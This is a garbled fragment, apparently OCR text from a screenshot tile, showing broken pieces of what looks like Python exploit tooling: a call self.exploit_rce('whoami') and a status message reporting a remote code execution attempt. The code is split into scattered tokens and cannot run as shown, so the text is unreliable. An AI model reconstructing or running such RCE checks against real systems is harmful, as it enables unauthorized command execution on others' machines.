
ry RCE
RCE..."
)
 self
.
exploit_rce
(
'whoami'
)
uccess else '-'}] {rce_msg}"
)
428
